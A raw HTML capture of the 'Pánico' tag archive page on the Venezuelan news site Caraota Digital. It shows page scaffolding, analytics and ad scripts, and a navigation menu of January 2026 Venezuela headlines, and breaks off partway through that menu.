

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/tag/panico/
body_size: 14543
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Pánico archivos - Caraota Digital</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Pánico archivos" /><meta property="og:url" content="https://tdvxyc.com/tag/panico/" /><meta property="og:site_name" content="Caraota Digital" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tdvxyc.com/tag/panico/","url":"https://tdvxyc.com/tag/panico/","name":"Pánico archivos - Caraota Digital","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://tdvxyc.com/tag/panico/#primaryimage"},"image":{"@id":"https://tdvxyc.com/tag/panico/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2025/10/panico-en-el-aire.jpg","breadcrumb":{"@id":"https://tdvxyc.com/tag/panico/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://tdvxyc.com/tag/panico/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2025/10/panico-en-el-aire.jpg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2025/10/panico-en-el-aire.jpg","width":860,"height":484,"caption":"Foto: Capturas de video"},{"@type":"BreadcrumbList","@id":"https://tdvxyc.com/tag/panico/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"Pánico"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7783d3032423ddfbe3d5f3e4-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Etiqueta Pánico del feed" href="https://caraotadigital.net/tag/panico/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="7783d3032423ddfbe3d5f3e4-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/tags/20439" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="alternate" href="https://caraotadigital.net/tag/panico/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/tag/panico/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="7783d3032423ddfbe3d5f3e4-text/javascript"></script> <script type="7783d3032423ddfbe3d5f3e4-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="7783d3032423ddfbe3d5f3e4-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="7783d3032423ddfbe3d5f3e4-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="archive tag tag-panico tag-20439 wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fpanico%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265316"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/denuncian-huelga-de-presos-politicos-en-la-carcel-del-rodeo-para-exigir-su-libertad/" title="Denuncian huelga de presos políticos en la cárcel del Rodeo para exigir su libertad">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2024/02/Rodeo-I-330x220.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/denuncian-huelga-de-presos-politicos-en-la-carcel-del-rodeo-para-exigir-su-libertad/" rel="bookmark">Denuncian huelga de presos políticos en la cárcel del Rodeo para exigir su libertad</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T20:00:07-04:00">17 de enero de 2026, 8:00 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265290"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/liberaron-a-joven-ucraniano-con-autismo-fue-detenido-en-2024-en-la-frontera/" title="Liberaron a joven ucraniano con autismo, fue detenido en 2024 en la frontera">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Yevhenii_Petrovich_.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/liberaron-a-joven-ucraniano-con-autismo-fue-detenido-en-2024-en-la-frontera/" rel="bookmark">Liberaron a joven ucraniano con autismo, fue detenido en 2024 en la frontera</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T19:27:28-04:00">17 de enero de 2026, 7:27 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265285"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/lo-que-podria-ocurrir-con-el-mercado-cambiario-venezolano-tras-reseteo-de-la-economia-segun-experto/" title="Lo que podría ocurrir con el mercado cambiario venezolano tras «reseteo» de la economía, según experto">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/dolares.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/lo-que-podria-ocurrir-con-el-mercado-cambiario-venezolano-tras-reseteo-de-la-economia-segun-experto/" rel="bookmark">Lo que podría ocurrir con el mercado cambiario venezolano tras «reseteo» de la economía, según experto</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T18:42:08-04:00">17 de enero de 2026, 6:42 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265288"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/367-accidentes-de-transito-se-registraron-durante-diciembre-en-el-pais-159-personas-murieron/" title="367 accidentes de tránsito se registraron durante diciembre en el país: 159 personas murieron">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/06/ACCIDENTES-DE-TRANSITO-1-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/367-accidentes-de-transito-se-registraron-durante-diciembre-en-el-pais-159-personas-murieron/" rel="bookmark">367 accidentes de tránsito se registraron durante diciembre en el país: 159 personas murieron</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T18:38:28-04:00">17 de enero de 2026, 6:38 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265275"><div class="feat-holder"><div class="p-featured">
